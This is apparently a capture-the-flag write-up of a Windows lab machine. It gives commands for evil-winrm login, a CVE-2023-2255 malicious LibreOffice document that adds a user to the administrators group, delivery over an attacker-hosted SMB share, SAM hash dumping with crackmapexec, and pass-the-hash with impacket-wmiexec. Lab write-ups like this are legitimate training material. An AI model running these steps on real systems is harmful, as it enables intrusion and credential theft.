
Evil-Winrm
evil-winrm -i 10.10.11.14 -u maya -p 'm4y4ngs4ri'

User flag
Privilege Escalation
After researching how to perform Privilege Escalation on a Windows server, I found some CVEs that seem interesting, such as CVE-2023-2255 for LibreOffice.
CVE-2023-2255
python3 CVE-2023-2255.py --cmd 'net localgroup Administradores maya /add' --output 'exploit.odt'
To accomplish this, I will embed the user Maya into the exploit.odt file and grant permissions to the local group Administradores.
SMB Server

There is an important documents folder under C:. Note that the folder has administrator rights to run.
Most likely you put the odt file in there (important documents) and then get the admin shell

impacket-smbserver mailing pwd -smb2support

Let the Maya user, running in evil-winrm, connect and copy the exploit.odt file into the Important Documents directory, prompting Maya to click and run the exploit.odt file.
1
2
3
net use \\\\10.10.16.20\\mailing
copy \\\\10.10.16.20\\mailing\\exploit.odt

After waiting for a few seconds, I’ll check the status of the Maya user.
net user maya
Dump SAM Hash

⭐HackTool:Win32/Dump is a command line tool that dumps password hashes from Windows NT’s SAM(Security Accounts Manager) database. The dumped password hashes can be fed into an NT password auditing tool, such as L0phtCrack to recover the passwords of Windows NT users.
crackmapexec smb 10.10.11.14 -u maya -p "m4y4ngs4ri" --sam
crackmapexec smb: Specifies thatcrackmapexecwill be used to interact with the SMB protocol.crackmapexecis a versatile tool used for pentesting the security of network services, SMB being one of them.u maya: This flag followed bymayaspecifies the username to be used when authenticating to the SMB service on the target machine.p "m4y4ngs4ri": This flag followed by"m4y4ngs4ri"specifies the password for the username provided. Together with the username, this forms the credentials used for SMB authentication.-sam: This is an option that instructscrackmapexecto attempt to dump the SAM (Security Account Manager) database. The SAM database stores user credentials in a Windows system, typically hashed passwords. Dumping the SAM can be used to retrieve these hashes, which can then be cracked offline to obtain plaintext passwords.

Remote Windows machine using WMIExec
impacket-wmiexec localadmin@10.10.11.14 -hashes aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae
impacket-wmiexec: This is a script from the Impacket suite, which is a collection of Python classes for working with network protocols.impacket-wmiexecis specifically designed for executing commands remotely on Windows systems using WMI.localadmin@10.10.11.14:localadminis the username being used to authenticate.10.10.11.14is the IP address of the target machine where commands will be executed.
hashes aad3b435b51404eeaad3b435b51404ee:9aa582783780d1546d62f2d102daefae:hashesspecifies that hash values are being used instead of a plaintext password for authentication.aad3b435b51404eeaad3b435b51404eeis the LM hash. It is often a placeholder since LM hashing is less secure and frequently disabled in modern systems.9aa582783780d1546d62f2d102daefaeis the NT hash, which is the hash of the actual password for the account.
Root